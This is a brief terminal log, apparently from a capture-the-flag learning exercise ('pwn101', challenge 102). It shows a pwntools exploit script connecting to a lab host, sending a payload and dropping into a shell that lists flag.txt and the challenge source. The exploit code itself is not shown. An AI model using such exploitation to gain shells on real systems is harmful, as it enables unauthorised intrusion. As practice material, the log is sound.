 [mohamed@mohamed-81eu 102]$ python3 exploit.py
[+] Opening connection to 10.10.206.101 on port 9002: Done
/home/mohamed/workspace/learning/security/pwn101/102/exploit.py:15: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload)
[*] Switching to interactive mode
I need badf00d to fee1dead
Am I right? Yes, I need c0ff33 to c0d3
$ ls
flag.txt
pwn102
pwn102.c
$